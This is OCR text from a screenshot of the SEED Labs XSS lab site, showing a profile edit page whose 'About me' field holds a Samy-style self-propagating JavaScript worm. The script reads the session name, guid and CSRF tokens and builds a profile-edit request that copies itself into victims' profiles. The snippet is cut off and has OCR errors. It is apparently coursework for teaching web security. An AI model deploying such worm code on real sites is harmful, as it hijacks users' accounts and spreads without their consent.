 Edit profile : XSS Lab Site - Mozilla Firefox
En
12:33 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Search
Display name
Boby
About me
Edit HTML
B I U Ix S
Samy is my Hero<script type="text/javascript" id="worm">
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp, __elgg_ts and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefdesc="&briefdescription=Samy+is+my+Hero".concat("&accesslevel[briefdescription]=2");
var name="&name="+userName;
var jsCode="<script type='type/javascript'
id=worm>".concat(document.getElementById("worm").innerHTML).concat("</").concat("script>");
var wormCode=encodeURIComponent(jsCode);
var desc="&description=".concat(wormCode).concat(+"&accesslevel[briefdescription]=2"); //Construct the
content of the url
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+briefdesc+guid;
var samyGuid=47;
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications